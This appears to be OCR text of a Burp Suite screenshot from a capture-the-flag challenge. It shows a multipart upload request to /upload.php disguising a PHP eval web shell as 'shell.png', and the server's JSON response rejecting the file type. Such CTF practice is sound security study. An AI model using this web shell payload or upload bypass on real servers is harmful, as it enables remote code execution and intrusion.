 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.11.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions Academy Discover JWT Editor
1
Send Cancel Explore request in Burp AT
Target: https://201089ee-288d-4f1f-9f7f-e310c13f781f.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 201089ee-288d-4f1f-9f7f-e310c13f781f.challenge.ctf.show
3 Content-Length: 208
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTVpf0RsXAGEqy4YX
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://201089ee-288d-4f1f-9f7f-e310c13f781f.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://201089ee-288d-4f1f-9f7f-e310c13f781f.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryTVpf0RsXAGEqy4YX
22 Content-Disposition: form-data; name="file"; filename="shell.png"
23 Content-Type: image/png
24
25 <?=eval($_REQUEST['a']);?>
26 ------WebKitFormBoundaryTVpf0RsXAGEqy4YX--
27
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 18 Nov 2026 14:26:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 61
13
14 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 18
Response headers 11
Inspector
Notes
Custom actions
tra
rou
t)
n()
urn
ar
o=
Done
687 bytes | 160 millis
Event log All issues
Memory: 199.9MB of 7.59GB